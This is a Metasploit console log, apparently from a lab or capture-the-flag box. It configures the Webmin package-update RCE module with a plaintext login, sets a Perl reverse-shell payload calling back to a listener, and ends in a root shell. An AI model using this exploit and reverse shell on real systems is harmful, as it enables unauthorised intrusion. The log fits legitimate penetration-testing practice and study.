 msf5 exploit(linux/http/webmin_packageup_rce) > options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target address range or CIDR identifier
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.63 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.15.63:4444
[+] Session cookie: a500e169ffc46a99598bff6833bef59c
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.15.63:4444 -> 10.10.10.160:33680) at 2019-11-16 07:59:10 -0500
whoami
whoami
root
root